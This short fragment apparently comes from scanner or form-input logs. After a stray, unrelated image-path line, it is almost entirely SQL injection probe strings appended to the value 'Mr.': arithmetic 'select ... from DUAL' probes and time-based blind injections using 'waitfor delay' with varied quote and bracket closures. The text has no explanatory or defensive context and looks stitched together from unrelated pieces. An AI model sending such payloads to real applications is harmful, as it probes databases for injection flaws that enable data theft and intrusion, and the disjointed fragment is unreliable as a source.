
(select 198766*667891)
(select 198766*667891 from DUAL)
Mr.-1 waitfor delay '0:0:15' --
Mr.
Mr.v14TMTqP'; waitfor delay '0:0:15' --
Mr.
Mr.q1NeFfLf'); waitfor delay '0:0:15' --
Mr.
Mr.I0y8Kg8u')); waitfor delay '0:0:15' --